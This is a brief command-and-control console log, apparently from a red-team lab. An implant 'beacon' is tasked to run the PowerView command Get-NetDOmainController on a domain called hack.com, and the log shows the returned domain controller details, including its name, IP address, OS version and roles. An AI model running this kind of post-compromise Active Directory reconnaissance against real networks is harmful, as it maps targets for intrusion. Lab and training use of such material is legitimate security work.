 beacon> powershell Get-NetDOmainController
[*] Tasked beacon to run: Get-NetDOmainController
[+] host called home, sent: 333 bytes
[+] received output:
Forest : hack.com
CurrentTime : 2024/10/4 9:37:22
HighestCommittedUsn : 41052
OSVersion : Windows Server 2012 R2 Datacenter
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : hack.com
IPAddress : 192.168.15.140
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : DC.hack.com
Partitions : {DC=hack,DC=com, CN=Configuration,DC=hack,DC=com,
CN=Schema,CN=Configuration,DC=hack,DC=com, DC=Doma
inDnsZones,DC=hack,DC=com...}